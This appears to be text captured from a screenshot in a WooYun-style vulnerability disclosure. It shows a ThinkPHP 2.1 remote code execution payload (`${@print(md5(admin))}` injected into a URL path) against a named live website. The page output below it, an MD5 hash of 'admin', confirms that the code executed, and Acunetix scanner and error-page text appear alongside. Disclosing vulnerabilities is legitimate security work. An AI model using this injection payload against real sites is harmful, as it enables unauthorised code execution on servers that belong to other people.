 www.4008040080.com/index.php/Content/Index/show/catid/%24{%40print(md5(admin))}/id/__THEME__ 百度
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
21232f297a57a5a743894a0e4a801fc3
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./App/Tpl/default/Content/Public/success.html]
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
www.wooyun.org